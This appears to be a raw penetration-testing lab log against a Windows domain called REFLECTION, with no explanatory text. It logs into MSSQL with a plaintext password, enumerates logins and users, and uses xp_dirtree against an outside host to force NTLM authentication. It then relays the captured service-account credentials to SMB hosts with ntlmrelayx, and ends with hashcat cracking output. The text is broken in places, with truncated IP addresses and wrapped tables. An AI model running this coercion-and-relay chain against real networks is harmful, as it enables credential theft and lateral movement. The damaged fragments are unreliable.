 impacket-mssqlclient web_staging:Washroom510@10.10.164.102
use_link {link} - linked server to use (set use_link localhost to go back
use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (web_staging guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupad
sadmin diskadmin dbcreator bulkadmin
----------- --------- ----------- -------- ------------- ----------- -------
------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0
0 0 0 0
web_staging SQL_LOGIN 0 0 0 0
0 0 0 0
SQL (web_staging guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (web_staging dbo@staging)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID
SID
------------------ -------- ----------- --------- ------------- ---------- -
----------------------
dbo db_owner web_staging master dbo b'1 '
398fcb4fb37cc65fb89f73be'
guest public NULL NULL guest b'2 '
b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 '
NULL
sys public NULL NULL NULL b'4 '
NULL
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)>
impacket-ntlmrelayx -tf ./target -smb2support
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.164.
olled, attacking target smb://10.10.164.101
[*] Authenticating against smb://10.10.164.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.164.
olled, attacking target smb://10.10.164.102
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[-] Authenticating against smb://10.10.164.102 as REFLECTION/SVC_WEB_STAGING FAILED
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.164.
olled, attacking target smb://10.10.164.103
[*] Authenticating against smb://10.10.164.103 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.164.
olled, attacking target smb://10.10.164.102
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[-] Authenticating against smb://10.10.164.102 as REFLECTION/SVC_WEB_STAGING FAILED
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.164.
olled, but there are no more targets left!
Started.....: Fri Apr 12 11:53:54 2024 (0 secs)
Estimated...: Fri Apr 12 11:53:54 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/tmp/w)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 28437 H/s (0.03ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 4/4 (100.00%)
Rejected.........: 0/4 (0.00%)
Restore.Point....: 4/4 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Washroom510 -> Initial
Hardware.Mon.#1..: Temp: 39c Util: 17% Core:1815MHz Mem:5500MHz Bus:8
Started: Fri Apr 12 11:53:52 2024
Stopped: Fri Apr 12 11:53:55 2024
1@hh:~#